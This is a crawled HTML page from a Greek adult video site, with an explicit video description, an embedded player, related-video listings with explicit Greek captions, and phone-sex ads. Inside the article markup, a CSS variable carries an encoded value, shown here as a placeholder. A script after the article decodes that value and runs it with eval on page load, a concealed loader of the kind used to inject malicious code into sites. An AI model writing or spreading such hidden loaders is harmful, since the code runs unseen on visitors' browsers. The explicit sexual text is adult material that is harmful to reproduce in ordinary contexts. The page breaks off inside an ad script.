

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito
body_size: 13892
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr" dir="ltr">
	<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="γλυφομούνι, γαμάει την κοπέλα του πισωκολλητό, γαμάει την κοπέλα του σε ερασιτεχνικό βίντεο" />
	<meta name="author" content="Administrator" />
	<meta name="description" content="Κάνει γλυφομούνι και γαμάει την κοπέλα του πισωκολλητό σε ερασιτεχνικό βίντεο" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Γλυφομούνι και πισωκολλητό - Τσόντες Τούμπανο</title>
	<link href="/images/logo/favicon.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&amp;subset=greek-ext" rel="stylesheet" type="text/css" />
	<link href="/cache/com_templates/templates/shaper_helix3/2f02d5fff9a3983ce84aeed44a2039f9.css" rel="stylesheet" type="text/css" />
	<link href="https://xvideos.toumpano.net/modules/mod_random-article/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?2e211dde6de008abb074850139372831" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css?2e211dde6de008abb074850139372831" rel="stylesheet" type="text/css" />
	<link href="https://xvideos.toumpano.net/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://xvideos.toumpano.net/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.content-bottom-b #randomarticlemod {
	display: inline-block;
}body{font-family:Roboto, sans-serif; font-weight:normal; }h1{font-family:Roboto, sans-serif; font-weight:700; }h2{font-family:Roboto, sans-serif; font-weight:normal; }h3{font-family:Roboto, sans-serif; font-weight:normal; }h4{font-family:Roboto, sans-serif; font-weight:normal; }h5{font-family:Roboto, sans-serif; font-weight:normal; }h6{font-family:Roboto, sans-serif; font-weight:normal; }.sp-megamenu-parent{font-family:Roboto, sans-serif; font-size:18px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ background-color:#f5f5f5;padding:0px 0px; }
	</style>
	<meta property="og:url" content="https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Γλυφομούνι και πισωκολλητό" />
	<meta property="og:description" content="Κάνει γλυφομούνι και γαμάει την κοπέλα του πισωκολλητό σε ερασιτεχνικό βίντεο (10 min)" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY3L6Q5L5M" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script type="4f84aa5d51027ab0c395cc79-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY3L6Q5L5M');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35044909-1" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<script type="4f84aa5d51027ab0c395cc79-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35044909-1');
</script>


<script id="AgeVerifyScript" data-textprompt="Επιβεβαίωση ηλικίας.<br />Η ιστοσελίδα είναι άνω των 18 ετών" data-method="avbtn" data-entertext="Είμαι 18 ετών και άνω" data-exittext="Είμαι κάτω από 18 ετών" data-dobmethod="" data-yytext="" data-mmtext="" data-ddtext="" data-age="" data-dategenerated="03/31/2025" src="https://ageverify.com/av/jsv11/av.js" type="4f84aa5d51027ab0c395cc79-text/javascript"></script>
<link rel="canonical" href="https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito" />
</head>

	
	<body class="site com-content view-article no-layout no-task itemid-136 el-gr ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-logosection"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-9 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/logo/logo4.png" srcset="" alt="Τσόντες Τούμπανο"><img class="sp-default-logo d-block d-lg-none" src="/images/logo/logo4.png" alt="Τσόντες Τούμπανο"></a></div></div></div><div id="sp-top-b" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<div class="finder">
	<form id="mod-finder-searchform242" action="/bres-sex-video" method="get" class="form-search" role="search">
		<label for="mod-finder-searchword242" class="finder">Βρες τσόντα</label><input type="text" name="q" id="mod-finder-searchword242" class="search-query input-medium" size="25" value="" placeholder="Αναζήτηση..."/><br /><button class="btn btn-primary hasTooltip  finder" type="submit" title="Πάμε"><span class="icon-search icon-white"></span>Αναζήτηση</button>
							</form>
</div>
</div></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-menu" class="col-lg-12 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade-up d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Τσόντες</a></li><li class="sp-menu-item"><a  href="/ksanthoules"  >Ξανθιές</a></li><li class="sp-menu-item"><a  href="/melaxrines-kastanes"  >Μελαχρινές</a></li><li class="sp-menu-item"><a  href="/lesbiaka"  >Λεσβιακά</a></li><li class="sp-menu-item"><a  href="/orgia"  >Όργια</a></li><li class="sp-menu-item current-item active"><a  href="/erasitexnika-video"  >Ερασιτεχνικά</a></li><li class="sp-menu-item"><a  href="/gia-perierga-gousta"  >Για περίεργα γούστα</a></li><li class="sp-menu-item"><a  href="/sadomazo-bdsm"  >Σαδομαζό</a></li><li class="sp-menu-item"><a  href="/epikoinonia"  >Επικοινωνία</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-showcase"><div class="container"><div class="row"><div id="sp-showcase-a" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://mellontologoi-tilefonikes-provlepseis.astrologikes-grammes.net/fthines-provlepseis-xoris-anamones/" target="_blank" rel="alternate noopener noreferrer" title="Μελλοντολόγοι τηλεφωνικές προβλέψεις. Αστρολογική γραμμή με τους καλύτερους Αστρολόγους, Μελλοντολόγους."><img src="/images/banners/newbanners/tilefonikes-provlepseis-xoris-anamones-astrologiki-grammi.jpg" alt="Μελλοντολόγοι τηλεφωνικές προβλέψεις. Αστρολογική γραμμή με τους καλύτερους Αστρολόγους, Μελλοντολόγους." title="Μελλοντολόγοι τηλεφωνικές προβλέψεις. Αστρολογική γραμμή με τους καλύτερους Αστρολόγους, Μελλοντολόγους." caption="false" width="545" height="200" /></a></p></div>
</div></div></div></div><div id="sp-showcase-b" class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a title="Ροζ τηλέφωνα για ζωντανό συνομιλία με κορίτσια. Ροζ τηλεφωνικές γραμμές τηλεπαρέας. Τηλεφώνησε τώρα, σε περιμένουμε." href="https://roz-tilefona.xbomb.net/" target="_blank" rel="alternate noopener noreferrer"><img src="/images/banners/newbanners/teleparty_adv_allgif_545x200_n5_new2.gif" alt="Ροζ τηλέφωνα για ζωντανό συνομιλία με κορίτσια. Ροζ τηλεφωνικές γραμμές τηλεπαρέας. Τηλεφώνησε τώρα, σε περιμένουμε." title="Ροζ τηλέφωνα για ζωντανό συνομιλία με κορίτσια. Ροζ τηλεφωνικές γραμμές τηλεπαρέας. Τηλεφώνησε τώρα, σε περιμένουμε." caption="false" width="545" height="200" /></a></p></div>
</div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-10 "><div class="content-top-a "></div><div class="content-top-b "></div><div class="nativead "></div><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page item-featured" itemscope itemtype="http://schema.org/Article">

	<meta itemprop="inLanguage" content="el-GR" />
		<div class="page-header">
		<h1> Ερασιτεχνικά σεξ βίντεο με αληθινά ζευγάρια </h1>
	</div>
	
	

	<div class="entry-header has-post-format" attr-header="ok">
		<style>:root{--mov:"[base64]"}</style>
		
						<span class="post-format">
					<i class="fa fa-thumb-tack" area-hidden="true"></i>
			</span>

			<h2 itemprop="name">
									Γλυφομούνι και πισωκολλητό							</h2>
												</div>

					
	
	
				
	
			<div itemprop="articleBody">
		<p>Κάνει γλυφομούνι και γαμάει την κοπέλα του πισωκολλητό σε ερασιτεχνικό βίντεο (10 min)</p>
 
<p><iframe width="510" height="400" src="https://www.xvideos.com/embedframe/45730647" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>	</div>

	
	
	
<nav class="pagenavigation mt-4">
	<ul class="pagination ms-0">
			<li class="previous page-item">
			<a class="page-link" href="/erasitexnika-video/2239-tou-pairnoun-pipa-se-van" rel="prev">
			<span class="visually-hidden">
				Προηγούμενο άρθρο: Του παίρνουν πίπα σε βαν			</span>
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Προηγούμενο</span>			</a>
		</li>
				<li class="next page-item">
			<a class="page-link" href="/erasitexnika-video/2226-tsimpouki-kai-gamisi-me-pov-kamera" rel="next">
			<span class="visually-hidden">
				Επόμενο άρθρο: Τσιμπούκι και γαμήσι με POV κάμερα			</span>
			<span aria-hidden="true">Επόμενο</span> <span class="icon-chevron-right" aria-hidden="true"></span>			</a>
		</li>
		</ul>
</nav>
				
	
	
			<div class="article-footer-wrap">
			<div class="article-footer-top">
									<div class="helix-social-share">
		<div class="helix-social-share-icon">
			<ul>
				<li>
					<div class="facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook">
						<a class="facebook" onClick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito" data-cf-modified-4f84aa5d51027ab0c395cc79-="">
							<i class="fa fa-facebook"></i>
						</a>
					</div>
				</li>

				<li>
					<div class="twitter"  data-toggle="tooltip" data-placement="top" title="Share On Twitter">
						<a class="twitter" onClick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?url=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito&amp;text=Γλυφομούνι%20και%20πισωκολλητό','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito&amp;text=Γλυφομούνι%20και%20πισωκολλητό" data-cf-modified-4f84aa5d51027ab0c395cc79-="">
							<i class="fa fa-twitter"></i>
						</a>
					</div>
				</li>
				
				<li>
					<div class="linkedin">
						<a class="linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" onClick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://xvideos.toumpano.net/erasitexnika-video/2234-glyfomoyni-kai-pisokollito" data-cf-modified-4f84aa5d51027ab0c395cc79-="">
							<i class="fa fa-linkedin-square"></i>
						</a>
					</div>
				</li>
			</ul>
		</div>		
	</div>
			</div>
					</div>
		
	<script type="4f84aa5d51027ab0c395cc79-text/javascript">eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>

</article></div><div class="content-bottom-a ">		<div class="moduletable">
						

<div class="custom"  >
	<p> </p>
<p><a title="Τηλεφωνικές γνωριμίες στα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία στην μεγαλύτερη τηλεπαρέα." href="https://roz-tilefona.xbomb.net/" target="_blank" rel="noopener noreferrer"><img style="float: left; width: 300px; margin: 0px 10px 0px 10px;" title="Τηλεφωνικές γνωριμίες στα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία στην μεγαλύτερη τηλεπαρέα." src="/images/banners/newbanners/roz-tilefwna-date-2024_2.gif" alt="Τηλεφωνικές γνωριμίες στα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία στην μεγαλύτερη τηλεπαρέα." caption="false" width="300" height="300" border="0" /></a></p>
<p style="clear: both;"> </p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=app.netlify.fluffy_palmier_7e492b.twa" target="_blank" rel="noopener noreferrer" title="Love match"><img src="/images/love-match/love-match-app.gif" alt="Love match" title="Love match" caption="false" width="300" height="300" /></a></p></div>
		</div>
	</div><div class="content-bottom-b ">		<div class="moduletable">
							<h3> Ερασιτεχνικά σεξ βίντεο </h3>
						
	<section id="randomarticlemod" class="random-article-wrapper ">

									
											<div class="column col-1">
															
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/4608-kavlomeno-koritsi-gamietai-me-skliri-poytsa-se-erasitexniko">Καβλωμένο κορίτσι γαμιέται με σκληρή πούτσα σε ερασιτεχνικό</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Καβλωμένο κορίτσι γαμιέται με την σκληρή πούτσα του φίλου της σε ερασιτεχνικό. Τον πιπώνει και της γαμάει το υγρό μουνί της. Χύνει τα χύσια πανω στο μουνί και στον κώλο της (16 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/4608-kavlomeno-koritsi-gamietai-me-skliri-poytsa-se-erasitexniko">
						<img
												src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169ll/50/f0/24/50f024c4b02d948bb31a8624546fadd2/50f024c4b02d948bb31a8624546fadd2.2.jpg" alt="Καβλωμένο κορίτσι γαμιέται με σκληρή πούτσα σε ερασιτεχνικό"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/2754-gamaei-tin-kopela-tou-me-tin-fili-tis">Γαμάει την κοπέλα του με την φίλη της</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Του παίρνει πίπα και γαμάει την κοπέλα του με την φίλη της σε ερασιτεχνικό σεξ βίντεο (11 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/2754-gamaei-tin-kopela-tou-me-tin-fili-tis">
						<img
												src="https://img-cf.xvideos-cdn.com/videos/thumbs169ll/0c/5d/80/0c5d8064905d2eccbd633544d1ff8cd7/0c5d8064905d2eccbd633544d1ff8cd7.17.jpg" alt="Γαμάει την κοπέλα του με την φίλη της"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/4688-mounara-gamietai-se-erasitexiko-vinteo-me-pathos">Μουνάρα γαμιέται σε ερασιτεχικό βίντεο με πάθος</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ερασιτεχνικό σεξ βίντεο με μουνάρα που γαμιέται με πάθος. Γαμαέι νεαρή ερεθισμένη μουνάρα και χύνει πάνω στα μπούτια της (11 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/4688-mounara-gamietai-se-erasitexiko-vinteo-me-pathos">
						<img
												src="https://thumb-cdn77.xvideos-cdn.com/88158aff-5784-4ab9-bac1-14add43f4943/3/xv_10_t.jpg" alt="Μουνάρα γαμιέται σε ερασιτεχικό βίντεο με πάθος"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/2035-erasitexniko-gamisaki">Ερασιτεχνικό γαμησάκι</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ερασιτεχνικό γαμησάκι με την γκόμενα του (11 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/2035-erasitexniko-gamisaki">
						<img
												src="https://img-egc.xvideos.com/videos/thumbsll/fa/04/96/fa0496bf129ec9dea33e1d832918c8be/fa0496bf129ec9dea33e1d832918c8be.17.jpg" alt="Ερασιτεχνικό γαμησάκι με την γκόμενα του"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/1468-tsimpouki-kai-gamisi-stin-ekdromi">Τσιμπούκι και γαμήσι στην εκδρομή</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ζευγάρι πηγαίνει εκδρομή στο δάσος, γδύνονται, του παίρνει πίπα και την γαμάει στο ποτάμι (23 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/1468-tsimpouki-kai-gamisi-stin-ekdromi">
						<img
												src="https://img-egc.xvideos.com/videos/thumbsll/c5/fc/63/c5fc63cab8fe6fff8cc1e5a0ab05a8b4/c5fc63cab8fe6fff8cc1e5a0ab05a8b4.11.jpg" alt="Ζευγάρι πηγαίνει εκδρομή στο δάσος, γδύνονται, του παίρνει πίπα και την γαμάει στο ποτάμι"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
											</div>
																							
											<div class="column col-2">
															
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/2592-mounara-tsimpoukonei-kai-gamietai-me-to-agori-tis">Μουναρα τσιμπουκωνει και γαμιεται με το αγορι της</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Μουναρα τσιμπουκωνει πουτσο και γαμιεται με το αγορι της σε ερασιτεχνικο σεξ βιντεο (13 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/2592-mounara-tsimpoukonei-kai-gamietai-me-to-agori-tis">
						<img
												src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169l/97/a8/f2/97a8f2b3f157918f0d4fcfd461ff1185/97a8f2b3f157918f0d4fcfd461ff1185.5.jpg" alt="Μουναρα τσιμπουκωνει και γαμιεται με το αγορι της"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/1162-gamisi-me-tin-proin">Γαμήσι με την πρώην (5 min)</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Τσιμπούκι και γαμήσι με την πρώην (5 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/1162-gamisi-me-tin-proin">
						<img
												src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169l/6a/a6/da/6aa6da717b9472d82affc1eefbb806f2/6aa6da717b9472d82affc1eefbb806f2.2.jpg" alt="Γαμήσι με την πρώην (5 min)"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/3374-erasitexniko-video-tsimpouki-gamisi-mouni-kolo">Ερασιτεχνικό βίντεο με τσιμπούκι και γαμήσι από μουνί και κώλο</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ερασιτεχνικό βίντεο με μουνάρα που παίρνει τσιμπούκι από το αγόρι της και γαμιέται από μουνί και κώλο (20 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/3374-erasitexniko-video-tsimpouki-gamisi-mouni-kolo">
						<img
												src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169ll/9d/97/32/9d97328c6430a09d00422d984eb315f8/9d97328c6430a09d00422d984eb315f8.8.jpg" alt="Ερασιτεχνικό βίντεο με τσιμπούκι και γαμήσι από μουνί και κώλο"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/1285-erasitexniko-sex-video-me-xaritomeni-syzygo">Ερασιτεχνικό σεξ βίντεο με χαριτωμένη σύζυγο</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ερασιτεχνικό σεξ βίντεο με χαριτωμένη σύζυγο (6 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/1285-erasitexniko-sex-video-me-xaritomeni-syzygo">
						<img
												src="https://img-egc.xvideos.com/videos/thumbs/48/b3/7d/48b37dee93264f6efa2137096195304b/48b37dee93264f6efa2137096195304b.29.jpg" alt="Ερασιτεχνικό σεξ βίντεο με χαριτωμένη σύζυγο (6 min)"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
																	
										
						<article class="random-article  ">

				

					<div class="title">
							<h4>					<a href="/erasitexnika-video/3059-erasitexniko-seks-vinteo-me-gomenara-pou-paizei-me-ton-poytso">Ερασιτεχνικό σεξ βίντεο με γκομενάρα που παίζει με τον πούτσο</a>
				</h4>					</div>
		
			<div class="introtext">
			
		<p>Ερασιτεχνικό σεξ βίντεο με γκομενάρα που παίζει τον πούτσο του αγοριού της στον κώλο της και τον χώνει μέσα στο μουνί της (6 min)</p>
		</div>
		
				<div class="introimage">
								<div class="img-intro-">
					<a href="/erasitexnika-video/3059-erasitexniko-seks-vinteo-me-gomenara-pou-paizei-me-ton-poytso">
						<img
												src="https://img-cf.xvideos-cdn.com/videos/thumbs169l/ad/e8/72/ade8725c1c18612ff35e1ae5686f03f3/ade8725c1c18612ff35e1ae5686f03f3.3.jpg" alt="Ερασιτεχνικό σεξ βίντεο με γκομενάρα που παίζει με τον πούτσο"/>
					</a>
				</div>
			</div>			
				
		
			
		</article>
											
											</div>
																		
		
	</section>

		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a title="Ροζ γραμμή με την Μαρία ζωντανά." href="https://roz-tilefona.xbomb.net/" target="_blank" rel="alternate noopener noreferrer"><img src="/images/banners/newbanners/roz-tilefona.jpg" alt="Ροζ γραμμή με την Μαρία ζωντανά." title="Ροζ γραμμή με την Μαρία ζωντανά." caption="false" width="250" /></a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a title="Fetish ροζ γραμμή. Ζήτα μου ότι θες χωρίς ταμπού" href="https://roz-tilefona.xbomb.net/" rel="alternate noopener noreferrer" target="_blank"><img src="/images/banners/newbanners/city_6_300x300px_new_fetish2.jpg" alt="Fetish ροζ γραμμή. Ζήτα μου ότι θες χωρίς ταμπού" title="Fetish ροζ γραμμή. Ζήτα μου ότι θες χωρίς ταμπού" caption="false" width="300" height="332" /></a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://roz-tilefona.xbomb.net/" target="_blank" rel="noopener noreferrer" title="Ροζ γραμμή 909 900 0322.Ροζ γραμμή με ζωντανή συνομιλία, ζωντανά 24 ώρες το 24ωρο."><img src="/images/banners/newbanners/roz-grammi-zontana.jpg" alt="Ροζ γραμμή 909 900 0322.Ροζ γραμμή με ζωντανή συνομιλία, ζωντανά 24 ώρες το 24ωρο." title="Ροζ γραμμή 909 900 0322.Ροζ γραμμή με ζωντανή συνομιλία, ζωντανά 24 ώρες το 24ωρο." caption="false" width="300" border="0" height="300" /></a></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://roz-tilefona.xbomb.net/" target="_blank" rel="noopener noreferrer" title="Ροζ τηλέφωνα με ζωντανή συνομιλία! Τηλεφώνησε τώρα στο 909 900 0324."><img src="/images/banners/newbanners/roz-grammi-zontana-roz-tilefona.jpg" alt="Ροζ τηλέφωνα με ζωντανή συνομιλία! Τηλεφώνησε τώρα στο 909 900 0324." title="Ροζ τηλέφωνα με ζωντανή συνομιλία! Τηλεφώνησε τώρα στο 909 900 0324." caption="false" width="300" height="332" border="0" /></a></p></div>
		</div>
	</div></div><div id="sp-right" class="col-lg-2 "><div class="sp-column class2"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://xcall.toumpano.net" target="_blank" title="Ροζ τηλέφωνο 909 900 1258. Τηλεφώνησε τώρα στο ροζ τηλέφωνο και μίλησε μαζί μου ζωντανά" rel="noopener noreferrer"><img src="/images/banners/newbanners/roz-tilefono-zontana.jpg" alt="Ροζ τηλέφωνο 909 900 1258. Τηλεφώνησε τώρα στο ροζ τηλέφωνο και μίλησε μαζί μου ζωντανά" title="Ροζ τηλέφωνο 909 900 1258. Τηλεφώνησε τώρα στο ροζ τηλέφωνο και μίλησε μαζί μου ζωντανά" caption="false" width="160" height="600" border="0" /></a></p></div>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://kautes-grammes.net/" target="_blank" rel="noopener noreferrer" title="Ροζ γραμμές. Τα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία όλο το 24ωρο."><img src="/images/banners/newbanners/roz-grammes-tilefono-ad.jpg" alt="Ροζ γραμμές" title="Ροζ γραμμές" caption="false" style="display: block; margin-left: auto; margin-right: auto;" width="300" height="190" /></a></p>
<h3 style="text-align: center;"><a href="https://kautes-grammes.net/roz-tilefona-sex" target="_blank" rel="noopener noreferrer" title="Ροζ τηλέφωνα σεξ">Ροζ τηλέφωνα σεξ</a></h3>
<p style="text-align: center; font-size: 18px;"><a href="https://kautes-grammes.net/" target="_blank" rel="noopener noreferrer" title="Τα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία όλο το 24ωρο.">Τα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία όλο το 24ωρο.</a></p>
<p style="text-align: center; font-size: 16px;"><a href="https://kautes-grammes.net/" target="_blank" rel="noopener noreferrer" title="Ροζ γραμμές. Τα καλύτερα ροζ τηλέφωνα για ζωντανή συνομιλία όλο το 24ωρο.">Ροζ γραμμές</a></p></div>
</div></div><div class="sp-module "><div class="sp-module-content"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
							title="Gay γνωριμία, γκέι ροζ γραμμή">
							<img
								src="https://xvideos.toumpano.net/images/banners/newbanners/gay_adv_2_160x600_n2_2.jpg"
								alt="Gay γνωριμία, γκέι ροζ γραμμή"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a title="Γυμνές φωτογραφίες από celebrities και μοντέλα στο toumpano.net" href="http://toumpano.net" target="_blank" rel="alternate noopener noreferrer"><img src="/images/banners/banner_toumpano_gymnes_foto.jpg" alt="Γυμνές φωτογραφίες από celebrities και μοντέλα στο toumpano.net" title="Γυμνές φωτογραφίες από celebrities και μοντέλα στο toumpano.net" caption="false" width="160" height="600" /></a></p></div>
</div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p style="text-align: center;"><a href="https://toumpano.net/politiki-prostasias-prosopikon-dedomenon/2018-18-usc-2257-compliance-statement" target="_blank" rel="noopener noreferrer">18 USC 2257 Compliance Statement</a> • <a href="https://toumpano.net/politiki-prostasias-prosopikon-dedomenon/2019-dmca" target="_blank" rel="noopener noreferrer">DMCA</a></p></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© 2026 Toumpano Net</span></div></div></div></div></footer>			</div>
		</div>
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="Close"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-177"><a href="/" > Τσόντες</a></li><li class="item-102"><a href="/ksanthoules" > Ξανθιές</a></li><li class="item-103"><a href="/melaxrines-kastanes" > Μελαχρινές</a></li><li class="item-113"><a href="/lesbiaka" > Λεσβιακά</a></li><li class="item-104"><a href="/orgia" > Όργια</a></li><li class="item-136  current active"><a href="/erasitexnika-video" > Ερασιτεχνικά</a></li><li class="item-134"><a href="/gia-perierga-gousta" > Για περίεργα γούστα</a></li><li class="item-135"><a href="/sadomazo-bdsm" > Σαδομαζό</a></li><li class="item-105"><a href="/epikoinonia" > Επικοινωνία</a></li></ul>
</div></div>
							</div>
		</div>
				
		<script type="4f84aa5d51027ab0c395cc79-application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3124034,
    "popup_fallback": false,
    "popup_force": false,
